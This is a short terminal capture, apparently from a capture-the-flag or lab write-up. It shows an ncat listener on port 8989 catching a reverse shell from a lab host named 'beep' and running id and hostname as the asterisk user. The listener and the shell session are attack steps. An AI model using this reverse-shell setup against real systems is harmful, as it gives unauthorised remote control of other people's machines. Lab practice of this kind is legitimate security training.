 animesh@SiliconBits 💀 🏠 ~ took 31s
ncat.exe -lvp 8989
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8989
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.1.226.
Ncat: Connection from 10.129.1.226:58296.
id
id
uid=100(asterisk) gid=101(asterisk)
uid=100(asterisk) gid=101(asterisk)
hostname
beep